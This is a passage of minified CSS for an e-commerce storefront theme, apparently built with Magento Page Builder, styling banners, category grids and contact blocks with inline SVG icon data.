.pagebuilder-banner-wrapper{height:0!important;padding-bottom:41.6%}@media only screen and (max-width:768px){.full-width .banner-with-video.ratio1x1_m{position:relative;height:0!important;padding-bottom:100%!important}.full-width .banner-with-video.ratio1x1_m>div .pagebuilder-banner-wrapper{padding:0!important;height:100%!important}.full-width .banner-with-video.ratio1x1_m>div .pagebuilder-banner-wrapper>div{max-height:100%!important;height:100%!important;max-width:100vw;display:flex;justify-content:center;align-items:center}.full-width .banner-with-video.ratio1x1_m>div .pagebuilder-banner-wrapper>div video{height:100%!important;width:auto!important}.full-width .banner-with-video.ratio1x1_m>div{position:absolute!important;height:100%!important}}.full-width .banner-with-video .pagebuilder-overlay{min-height:-moz-max-content!important;min-height:max-content!important;display:none!important}.full-width .banner-with-video video{position:static!important;display:flex!important;width:100%!important;height:auto!important;max-width:unset!important;max-height:unset!important;pointer-events:unset!important;transform-style:unset!important;backface-visibility:unset!important;will-change:unset!important;margin:0!important;z-index:0!important;transform:unset!important}.full-width .banner-with-video div{position:static!important;height:-moz-max-content!important;height:max-content!important}button:focus-visible{outline:2px solid #0000;outline-offset:2px}.icon-sale{display:flex}.icon-sale:before{margin-top:auto;margin-bottom:auto;margin-right:.5rem;height:2rem;width:2rem;display:inline-block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%230094ff' viewBox='0 0 448 512'%3E%3C!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--%3E%3Cpath d='M197.5 32c17 0 33.3 6.7 45.3 18.7l176 176c25 25 25 65.5 0 90.5L285.3 450.7c-25 25-65.5 25-90.5 0l-176-176C6.7 262.7 0 246.5 0 229.5V80c0-26.5 21.5-48 48-48h149.5zM48 229.5c0 4.2 1.7 8.3 4.7 11.3l176 176c6.2 6.2 16.4 6.2 22.6 0l133.5-133.5c6.2-6.2 6.2-16.4 0-22.6l-176-176c-3-3-7.1-4.7-11.3-4.7H48v149.5zM112 112a32 32 0 1 1 0 64 32 32 0 1 1 0-64z'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;content:""}.icon-new{display:flex}.icon-new:before{margin-top:auto;margin-bottom:auto;margin-right:.5rem;height:2rem;width:2rem;display:inline-block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%230094ff' viewBox='0 0 512 512'%3E%3C!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--%3E%3Cpath d='M327.5 85.2c-4.5 1.7-7.5 6-7.5 10.8s3 9.1 7.5 10.8L384 128l21.2 56.5c1.7 4.5 6 7.5 10.8 7.5s9.1-3 10.8-7.5L448 128l56.5-21.2c4.5-1.7 7.5-6 7.5-10.8s-3-9.1-7.5-10.8L448 64 426.8 7.5C425.1 3 420.8 0 416 0s-9.1 3-10.8 7.5L384 64l-56.5 21.2zM9.3 240c-5.7 2.6-9.3 8.3-9.3 14.6s3.6 11.9 9.3 14.5l17 7.9 8.1 3.7.6.3 88.3 40.8 40.8 88.2.3.6 3.7 8.1 7.9 17.1c2.6 5.7 8.3 9.3 14.5 9.3s11.9-3.6 14.5-9.3l7.9-17.1 3.7-8.1.3-.6 40.8-88.3L346 281l.6-.3 8.1-3.7 17.1-7.9c5.7-2.6 9.3-8.3 9.3-14.5s-3.6-11.9-9.3-14.5l-17.1-7.9-8.1-3.7-.6-.3-88.3-40.8L217 99.1l-.3-.6-3.7-8.2-7.9-17.1c-2.6-5.7-8.3-9.3-14.5-9.3s-11.9 3.6-14.5 9.3l-7.9 17.1-3.7 8.1-.3.6-40.8 88.3-88.3 40.8-.6.3-8.1 3.7L9.3 240zm83 14.5 51.2-23.6c10.4-4.8 18.7-13.1 23.5-23.5l23.6-51.2 23.6 51.2c4.8 10.4 13.1 18.7 23.5 23.5l51.2 23.6-51.2 23.6c-10.4 4.8-18.7 13.1-23.5 23.5l-23.6 51.2-23.6-51.2c-4.8-10.4-13.1-18.7-23.5-23.5l-51.2-23.5zM384 384l-56.5 21.2c-4.5 1.7-7.5 6-7.5 10.8s3 9.1 7.5 10.8L384 448l21.2 56.5c1.7 4.5 6 7.5 10.8 7.5s9.1-3 10.8-7.5L448 448l56.5-21.2c4.5-1.7 7.5-6 7.5-10.8s-3-9.1-7.5-10.8L448 384l-21.2-56.5c-1.7-4.5-6-7.5-10.8-7.5s-9.1 3-10.8 7.5L384 384z'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;background-position:50%;content:""}.get-in-touch-block{margin-bottom:3rem!important}.get-in-touch-block p{margin-bottom:0}.get-in-touch-block .pagebuilder-column-group{display:flex}.get-in-touch-block .pagebuilder-banner-wrapper{width:100%}.get-in-touch-block .pagebuilder-column-line{display:flex;gap:1rem}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column,.get-in-touch-block .pagebuilder-column-line .pagebuilder-column [data-content-type=banner]{height:-moz-max-content;height:max-content}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a{display:flex;align-items:center;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a{font-size:1rem;line-height:1.5rem}}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a svg{display:inline-flex}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a span{vertical-align:middle}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a{border-width:1px}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a,.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column a{height:-moz-max-content;height:max-content;justify-content:center;background-color:initial;padding:1rem}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-overlay{padding:0}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-poster-content{display:flex;flex-direction:row;-moz-column-gap:1rem;column-gap:1rem}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-poster-content [data-element=content]{display:flex;flex-direction:column;justify-content:center}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-poster-content [data-element=content] p{text-align:left!important;line-height:1}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-poster-content [data-element=content] p strong{font-weight:500}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .pagebuilder-poster-content:before{margin-top:auto;margin-bottom:auto;height:3rem;width:3rem;display:inline-block;background-size:contain;background-repeat:no-repeat;background-position:50%;content:""}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .call-us .pagebuilder-poster-content:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='800' height='800' fill='none' viewBox='0 0 24 24'%3E%3Cpath fill='%231C274C' fill-rule='evenodd' d='M5.733 2.043c1.217-1.21 3.221-.995 4.24.367l1.262 1.684c.83 1.108.756 2.656-.229 3.635l-.238.238a.653.653 0 0 0-.008.306c.063.408.404 1.272 1.832 2.692 1.428 1.42 2.298 1.76 2.712 1.824a.668.668 0 0 0 .315-.009l.408-.406c.876-.87 2.22-1.033 3.304-.444l1.91 1.04c1.637.888 2.05 3.112.71 4.445l-1.421 1.412c-.448.445-1.05.816-1.784.885-1.81.169-6.027-.047-10.46-4.454-4.137-4.114-4.931-7.702-5.032-9.47l.749-.042-.749.042c-.05-.894.372-1.65.91-2.184l1.569-1.561Zm3.04 1.266c-.507-.677-1.451-.731-1.983-.202l-1.57 1.56c-.33.328-.488.69-.468 1.036.08 1.405.72 4.642 4.592 8.492 4.062 4.038 7.813 4.159 9.263 4.023.296-.027.59-.181.865-.454l1.42-1.413c.578-.574.451-1.62-.367-2.064l-1.91-1.039c-.528-.286-1.146-.192-1.53.19l-.455.453-.53-.532c.53.532.529.533.528.533l-.001.002-.003.003-.007.006-.015.014a1.11 1.11 0 0 1-.136.106c-.08.053-.186.112-.319.161-.27.101-.628.155-1.07.087-.867-.133-2.016-.724-3.543-2.242-1.526-1.518-2.122-2.66-2.256-3.526-.069-.442-.014-.8.088-1.07a1.527 1.527 0 0 1 .238-.42l.032-.035.014-.015.006-.006.003-.003.002-.002.53.53-.53-.531.288-.285c.428-.427.488-1.134.085-1.673L8.773 3.309Z' clip-rule='evenodd'/%3E%3C/svg%3E")}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .write-us .pagebuilder-poster-content:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='800' height='800' fill='none' viewBox='0 0 24 24'%3E%3Cpath stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M3.293 5.293A.997.997 0 0 1 4 5h16c.276 0 .526.112.707.293m-17.414 0A.997.997 0 0 0 3 6v12a1 1 0 0 0 1 1h16a1 1 0 0 0 1-1V6a.997.997 0 0 0-.293-.707m-17.414 0 7.293 7.293a2 2 0 0 0 2.828 0l7.293-7.293'/%3E%3C/svg%3E")}.get-in-touch-block .pagebuilder-column-line .pagebuilder-column .wisit-our-store .pagebuilder-poster-content:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='169' height='153' fill='none'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill='%23000' d='M168.051 58.062c-1.636-9.662-5.472-18.717-11.407-26.916-6.702-9.26-15.871-16.993-26.515-22.36C119.371 3.361 107.363.493 95.403.493c-3.374 0-6.775.229-10.11.678C71.33 3.057 57.6 8.866 46.633 17.528 34.274 27.287 26.299 39.834 23.57 53.815c-.813 4.156-1.159 8.754-1.494 13.2-.526 6.959-1.069 14.155-3.282 18.857-1.512 3.214-3.769 5.355-9.87 5.355a8.853 8.853 0 0 0-7.07 14.18c9.191 12.193 21.185 19.578 33.813 24.028a17.507 17.507 0 0 0-.899 5.517c0 9.696 7.86 17.555 17.555 17.555 9.456 0 17.143-7.48 17.518-16.843 4.117.224 23.718.277 25.904.215.484 9.263 8.126 16.628 17.508 16.628 9.694 0 17.554-7.859 17.554-17.555 0-2.21-.426-4.317-1.17-6.264 6.883-3.348 13.381-7.866 19.05-13.308 7.907-7.587 13.71-16.538 16.784-25.886 3.46-10.522 4.329-21.097 2.58-31.432ZM52.323 140.745a5.793 5.793 0 1 1 .001-11.585 5.793 5.793 0 0 1 0 11.585Zm60.93 0a5.792 5.792 0 1 1 0-11.586 5.793 5.793 0 1 1 0 11.586Zm43.808-54.017c-5.069 15.413-18.431 28.14-32.671 34.657a17.472 17.472 0 0 0-11.136-3.986c-6.814 0-12.708 3.886-15.616 9.559-2.961.126-25.01.042-29.835-.284-2.957-5.52-8.777-9.276-15.479-9.276-4.458 0-8.516 1.674-11.61 4.412-11.995-3.876-23.322-10.498-31.788-21.733 25.035 0 20.095-27.978 23.334-44.569 4.934-25.285 29.949-42.287 54.219-45.565 2.985-.403 5.97-.6 8.924-.6 39.889.001 75.396 35.616 61.658 77.385ZM95.068 99.031c-14.405 0-27.382-9.445-29.762-21.808A4.427 4.427 0 0 1 74 75.55c1.398 7.268 10.1 14.922 21.7 14.618 12.084-.317 20.065-7.542 21.705-14.515a4.426 4.426 0 1 1 8.619 2.027c-1.34 5.692-5.005 10.966-10.323 14.851-5.54 4.05-12.376 6.293-19.767 6.488-.289.009-.578.012-.866.012Zm28.665-45.586a8.503 8.503 0 0 1-17.004 0c0-4.695 3.807-8.5 8.502-8.5a8.5 8.5 0 0 1 8.502 8.5Zm-39.718 0a8.502 8.502 0 1 1-8.501-8.5 8.5 8.5 0 0 1 8.501 8.5Z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h169v153H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E")}[data-content-type=row]:has(.homepage-category){margin-bottom:1rem!important}[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-poster-overlay{padding-top:200px!important}@media (min-width:1024px){[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-poster-overlay{padding-left:200px!important;padding-top:2rem!important}}[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-poster-overlay{box-shadow:unset!important}[data-content-type=row]:has(.homepage-category) .homepage-category [data-content-type=banner]{height:100%;padding:0!important;border-radius:.125rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-column-line{-moz-column-gap:1rem!important;column-gap:1rem!important}[data-content-type=row]:has(.homepage-category) .homepage-category a{text-decoration-line:none!important}[data-content-type=row]:has(.homepage-category) .homepage-category ul{list-style-type:none!important;padding-bottom:0!important;--tw-text-opacity:1!important;color:rgb(17 24 39/var(--tw-text-opacity))!important;text-decoration-line:none!important}[data-content-type=row]:has(.homepage-category) .homepage-category ul li{margin-bottom:0!important;list-style-type:none!important;--tw-text-opacity:1!important;color:rgb(17 24 39/var(--tw-text-opacity))!important;text-decoration-line:none!important}[data-content-type=row]:has(.homepage-category) .homepage-category h2{padding-bottom:10px!important}[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-banner-wrapper{background-size:200px 200px!important;background-position:50% 0!important}@media (min-width:1024px){[data-content-type=row]:has(.homepage-category) .homepage-category .pagebuilder-banner-wrapper{background-position:0 0!important}}.homepage-top-banner h1{margin-left:auto;width:100%}@media (min-width:768px){.homepage-top-banner .pagebuilder-banner-wrapper{min-height:470px!important}}.homepage-top-banner p{margin-bottom:0}.homepage-top-banner a{--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.homepage-top-banner .pagebuilder-collage-content{margin-left:auto;width:100%;max-width:100%;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important;--tw-bg-opacity:0.9!important;padding:2rem}@media (min-width:1024px){.homepage-top-banner .pagebuilder-collage-content{width:35rem}}.homepage-top-banner .pagebuilder-banner-wrapper{background-size:contain!important;padding-top:50%}@media (min-width:1024px){.homepage-top-banner .pagebuilder-banner-wrapper{padding-top:0;background-size:cover!important;background-position:0 50%!important}}.homepage-top-banner .pagebuilder-banner-wrapper{background-position:top!important}.homepage-top-banner:not(.mobile-only) .pagebuilder-banner-button{position:absolute;bottom:105%;left:50%;width:-moz-max-content!important;width:max-content!important;--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-bg-opacity:1;background-color:rgb(255 2 111/var(--tw-bg-opacity))}.homepage-top-banner:not(.mobile-only) .pagebuilder-banner-button:hover{--tw-bg-opacity:1;background-color:rgb(190 24 93/var(--tw-bg-opacity))}@media (min-width:1024px){.homepage-top-banner:not(.mobile-only) .pagebuilder-banner-button{bottom:2rem;left:3rem;--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.homepage-top-banner .pagebuilder-overlay{position:relative;margin-left:auto!important;margin-right:auto!important;width:100%!important;max-width:1448px!important;padding:0 1rem!important}@media (min-width:640px){.homepage-top-banner .pagebuilder-overlay{padding-left:1.5rem!important;padding-right:1.5rem!important}}@media (min-width:1024px){.homepage-top-banner .pagebuilder-overlay{padding:2rem 3rem!important}}.homepage-top-banner .pagebuilder-overlay ul{margin-bottom:.75rem;margin-left:auto;width:100%;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(255 2 111/var(--tw-border-opacity));padding-bottom:.75rem}.homepage-top-banner .pagebuilder-overlay ul li{margin-bottom:.5rem;display:flex;flex-direction:row;align-items:center}.homepage-top-banner .pagebuilder-overlay ul li span{display:flex;flex:1 1 0%;flex-direction:column}.homepage-top-banner .pagebuilder-overlay ul li [style="font-size: 18px"]{--tw-text-opacity:1!important;color:rgb(0 148 255/var(--tw-text-opacity))!important}.homepage-top-banner .pagebuilder-overlay ul li:before{margin-right:1rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='40' height='28' style='enable-background:new 0 0 518.1 344.42' viewBox='0 0 518.1 344.42'%3E%3Cpath d='M518.1 22.84C518.1 10.23 507.87 0 495.26 0c-6.41 0-12.2 2.65-16.35 6.9l-.05-.04-273.33 280.32L40.51 87.09l-.04.03c-4.19-5.08-10.53-8.31-17.62-8.31C10.23 78.81 0 89.04 0 101.65c0 5.52 1.96 10.58 5.22 14.53l-.04.03L188.59 338.6c4.1 3.6 9.45 5.81 15.34 5.81 6.16 0 11.75-2.41 15.91-6.32L511.65 38.82l-.05-.04c4.02-4.12 6.5-9.73 6.5-15.94z' style='fill:%23ff006e'/%3E%3C/svg%3E");content:"";width:40px;height:28px;display:block}.homepage-top-banner .pagebuilder-overlay p{margin-bottom:0;width:100%;padding-bottom:0!important}.homepage-top-banner .pagebuilder-overlay p span:has(img){display:block}[data-content-type$=block] .homepage-top-banner .pagebuilder-overlay p span:has(img) p:last-child{margin-bottom:1rem;margin-top:0}.homepage-top-banner .pagebuilder-overlay p span:has(img) img{height:auto!important;width:100%!important}.homepage-top-banner.mobile-only .category-list li{margin-top:-1px;border-top-width:1px;border-bottom-width:1px;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.homepage-top-banner.mobile-only .category-list li a{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-top-banner.mobile-only .category-list li a{max-width:480px}}@media (min-width:640px){.homepage-top-banner.mobile-only .category-list li a{max-width:640px}}@media (min-width:768px){.homepage-top-banner.mobile-only .category-list li a{max-width:768px}}@media (min-width:1024px){.homepage-top-banner.mobile-only .category-list li a{max-width:1024px}}@media (min-width:1280px){.homepage-top-banner.mobile-only .category-list li a{max-width:1280px}}@media (min-width:1320px){.homepage-top-banner.mobile-only .category-list li a{max-width:1320px}}@media (min-width:1536px){.homepage-top-banner.mobile-only .category-list li a{max-width:1536px}}.homepage-top-banner.mobile-only .category-list li a{display:flex;flex-direction:row;align-items:center;padding-top:.75rem;padding-bottom:.75rem;--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.catalog-product-view .product-info-main .homepage-top-banner.mobile-only .category-list li a{padding:0}.catalog-product-view .product-info-main .homepage-top-banner.mobile-only .category-list li a b{font-weight:600}.homepage-top-banner.mobile-only .category-list li a{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-top-banner.mobile-only .category-list li a{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-top-banner.mobile-only .category-list li a{padding-left:3rem;padding-right:3rem}}.homepage-top-banner.mobile-only .category-list li a picture{margin-right:1rem}.homepage-top-banner.mobile-only .category-list li a:after{margin-left:auto;height:2rem;width:2rem;background-position:50%;background-repeat:no-repeat;content:"";background-image:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" d="m9 5 7 7-7 7"/></svg>')}.homepage-top-banner.mobile-only .pagebuilder-banner-button{width:-moz-max-content!important;width:max-content!important;--tw-bg-opacity:1;background-color:rgb(255 2 111/var(--tw-bg-opacity))}.homepage-top-banner.mobile-only .pagebuilder-banner-button:hover{--tw-bg-opacity:1;background-color:rgb(190 24 93/var(--tw-bg-opacity))}.homepage-top-banner.mobile-only .pagebuilder-banner-wrapper{--tw-bg-opacity:1;background-color:rgb(243 244 245/var(--tw-bg-opacity))}.homepage-top-banner.mobile-only .pagebuilder-overlay{margin-top:-5px;padding-bottom:1.5rem!important}.homepage-top-banner.mobile-only .pagebuilder-collage-content{margin-top:-1.5rem;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-bg-opacity:1!important;padding:1.5rem}.homepage-top-banner.mobile-only .pagebuilder-collage-content p{font-size:.875rem;line-height:170%}.homepage-top-banner.mobile-only .usp-text{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-top-banner.mobile-only .usp-text{max-width:480px}}@media (min-width:640px){.homepage-top-banner.mobile-only .usp-text{max-width:640px}}@media (min-width:768px){.homepage-top-banner.mobile-only .usp-text{max-width:768px}}@media (min-width:1024px){.homepage-top-banner.mobile-only .usp-text{max-width:1024px}}@media (min-width:1280px){.homepage-top-banner.mobile-only .usp-text{max-width:1280px}}@media (min-width:1320px){.homepage-top-banner.mobile-only .usp-text{max-width:1320px}}@media (min-width:1536px){.homepage-top-banner.mobile-only .usp-text{max-width:1536px}}.catalog-product-view .product-info-main .homepage-top-banner.mobile-only .usp-text{padding:0}.catalog-product-view .product-info-main .homepage-top-banner.mobile-only .usp-text b{font-weight:600}.homepage-top-banner.mobile-only .usp-text{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-top-banner.mobile-only .usp-text{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-top-banner.mobile-only .usp-text{padding-left:3rem;padding-right:3rem}}.homepage-top-banner.mobile-only .usp-text ul{margin-bottom:.75rem;margin-left:auto;width:100%;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(255 2 111/var(--tw-border-opacity));padding-bottom:.75rem}.homepage-top-banner.mobile-only .usp-text ul li{margin-bottom:.5rem;display:flex;flex-direction:row}.homepage-top-banner.mobile-only .usp-text ul li span{display:flex;flex:1 1 0%;flex-direction:column}.homepage-top-banner.mobile-only .usp-text ul li [style="font-size: 18px"]{--tw-text-opacity:1!important;color:rgb(0 148 255/var(--tw-text-opacity))!important}.homepage-top-banner.mobile-only .usp-text ul li:before{margin-right:1rem;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='40' height='28' style='enable-background:new 0 0 518.1 344.42' viewBox='0 0 518.1 344.42'%3E%3Cpath d='M518.1 22.84C518.1 10.23 507.87 0 495.26 0c-6.41 0-12.2 2.65-16.35 6.9l-.05-.04-273.33 280.32L40.51 87.09l-.04.03c-4.19-5.08-10.53-8.31-17.62-8.31C10.23 78.81 0 89.04 0 101.65c0 5.52 1.96 10.58 5.22 14.53l-.04.03L188.59 338.6c4.1 3.6 9.45 5.81 15.34 5.81 6.16 0 11.75-2.41 15.91-6.32L511.65 38.82l-.05-.04c4.02-4.12 6.5-9.73 6.5-15.94z' style='fill:%23ff006e'/%3E%3C/svg%3E");content:"";width:20px;height:28px;display:block;background-size:contain;background-repeat:no-repeat;margin-top:5px}.homepage-top-banner.mobile-only .usp-text span:has(img){display:block}[data-content-type$=block] .homepage-top-banner.mobile-only .usp-text span:has(img) p:last-child{margin-bottom:1rem;margin-top:0}.homepage-top-banner.mobile-only .usp-text span:has(img) img{height:auto!important;width:100%!important}.homepage-categories-wrapper .h2{margin-bottom:0;display:flex;width:100%;padding-bottom:1rem}.homepage-categories-wrapper .h2:after{content:"";margin-top:auto;margin-bottom:auto;margin-left:1rem;display:flex;width:100%;flex:1 1 0%;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(134 131 131/var(--tw-border-opacity))}@media (min-width:1024px){.homepage-categories-wrapper .h2:after{margin-left:2rem}}.homepage-categories-wrapper .h2 p{display:flex;width:-moz-max-content;width:max-content}.homepage-categories-wrapper p{margin-bottom:0;padding-bottom:0!important}.homepage-categories-wrapper .pagebuilder-column-line{margin-bottom:1rem;display:grid!important;grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:1rem}@media (min-width:768px){.homepage-categories-wrapper .pagebuilder-column-line{grid-template-columns:repeat(3,minmax(0,1fr))!important}}@media (min-width:1024px){.homepage-categories-wrapper .pagebuilder-column-line{grid-template-columns:repeat(6,minmax(0,1fr))!important}}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column{display:flex;width:100%!important;flex:1 1 0%;flex-direction:column;border-width:1px;padding:1rem}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column:hover{background-color:rgb(250 250 250/var(--tw-bg-opacity));--tw-bg-opacity:1;--tw-shadow:0px 2.45px 23.62px 0px #0000001a;--tw-shadow-colored:0px 2.45px 23.62px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@supports (color:rgb(0 0 0/0)){.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column:hover{background-color:rgb(255 255 255/var(--tw-bg-opacity))}}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column .pagebuilder-overlay{height:-moz-max-content!important;height:max-content!important;min-height:-moz-max-content!important;min-height:max-content!important;align-items:flex-end;padding:0!important}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column .pagebuilder-overlay .pagebuilder-poster-content{text-align:center}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column .pagebuilder-banner-wrapper{background-size:cover;padding-top:100%}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column:empty{opacity:0}.homepage-categories-wrapper .pagebuilder-column-line .pagebuilder-column a{font-size:1rem;font-weight:600;line-height:1.2rem;--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.fullscreen-banner{position:relative;left:50%;margin-left:-50vw;width:100vw}.fullscreen-banner .pagebuilder-banner-wrapper{display:flex;min-height:-moz-max-content!important;min-height:max-content!important;align-items:center}.home-page-register-wrapper .pagebuilder-overlay{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.home-page-register-wrapper .pagebuilder-overlay{max-width:480px}}@media (min-width:640px){.home-page-register-wrapper .pagebuilder-overlay{max-width:640px}}@media (min-width:768px){.home-page-register-wrapper .pagebuilder-overlay{max-width:768px}}@media (min-width:1024px){.home-page-register-wrapper .pagebuilder-overlay{max-width:1024px}}@media (min-width:1280px){.home-page-register-wrapper .pagebuilder-overlay{max-width:1280px}}@media (min-width:1320px){.home-page-register-wrapper .pagebuilder-overlay{max-width:1320px}}@media (min-width:1536px){.home-page-register-wrapper .pagebuilder-overlay{max-width:1536px}}.home-page-register-wrapper .pagebuilder-overlay{max-width:1448px!important;padding-left:3rem!important;padding-right:3rem!important}.catalog-product-view .product-info-main .home-page-register-wrapper .pagebuilder-overlay{padding:0}.catalog-product-view .product-info-main .home-page-register-wrapper .pagebuilder-overlay b{font-weight:600}.home-page-register-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.home-page-register-wrapper .pagebuilder-overlay{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.home-page-register-wrapper .pagebuilder-overlay{padding-left:3rem;padding-right:3rem}}.home-page-register-wrapper .pagebuilder-overlay a{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){.home-page-register-wrapper .pagebuilder-overlay a{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.home-page-register-wrapper .pagebuilder-overlay a{font-size:1rem;line-height:1.5rem}}.home-page-register-wrapper .pagebuilder-overlay a svg{display:inline-flex}.home-page-register-wrapper .pagebuilder-overlay a span{vertical-align:middle}.home-page-register-wrapper .pagebuilder-overlay a:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.home-page-register-wrapper .pagebuilder-overlay a:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.home-page-register-wrapper .pagebuilder-overlay a{display:flex;align-items:center;justify-content:center;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.home-page-register-wrapper .pagebuilder-overlay a:hover{background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.home-page-register-wrapper .pagebuilder-overlay a 